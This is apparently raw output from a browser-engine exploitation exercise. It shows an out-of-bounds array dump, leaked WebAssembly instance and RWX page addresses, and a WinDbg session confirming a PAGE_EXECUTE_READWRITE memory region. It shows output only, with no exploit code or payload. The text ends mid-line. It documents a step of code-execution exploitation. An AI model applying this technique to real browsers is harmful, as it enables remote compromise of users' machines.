 oob_Array[79] : 0x0000000800000000
oob_Array[80] : 0x0000000800000000
oob_Array[81] : 0x0000000700000000
oob_Array[82] : 0x08089f4100000182
oob_Array[83] : 0x0000000000000000
oob_Array[84] : 0x0000000000000000
oob_Array[85] : 0x080406e908240289
oob_Array[86] : 0x08211cd5080406e9
oob_Array[87] : 0x082120b108089edd
oob_Array[88] : 0x08040385000831c1
oob_Array[89] : 0x0000000808241f99
oob_Array[90] : 0x08089edd082122cd
oob_Array[91] : 0x08089f9500000002
oob_Array[92] : 0x080406e908240289
oob_Array[93] : 0x08212309080406e9
oob_Array[94] : 0x082123a508089fb5
oob_Array[95] : 0x08040385000831c1
oob_Array[96] : 0x080406e908240289
oob_Array[97] : 0x08211d0d080406e9
oob_Array[98] : 0x082120bd08089edd
oob_Array[99] : 0x08040385000831c1
0x0824189108218ba1
00000182
[+] wasmInstanceAddr : 0000018218c0800
[+] RWX Address : 0x0002b92a501000
(1a58.16dc): Break instruction exception - code 80000003 (first chance)
ntdll!DbgBreakPoint:
00007ffd`37a8faa0 cc int 3
0:004> !vprot 0x0002b92a501000
BaseAddress: 000002b92a501000
AllocationBase: 000002b92a500000
AllocationProtect: 00000001 PAGE_NOACCESS
RegionSize: 0000000000001000
State: 00001000 MEM_COMMIT
Protect: 00000040 PAGE_EXECUTE_READWRITE
Type: 00020000 MEM_PRIVATE
0:004> !address -f:PAGE_EXECUTE_READWRITE
Mapping file section regions...
Mapping module regions...
Mapping PEB regions...
Mapping TEB and stack regions...
Mapping heap regions...
Mapping page heap regions...
Mapping other regions...
Mapping stack trace database regions...
Mapping activation context regions...
BaseAddress EndAddress+1 RegionSize Type Stat
2b9`2a501000 2b9`2a502000 0`00001000 MEM_PRIVATE MEM_COMMI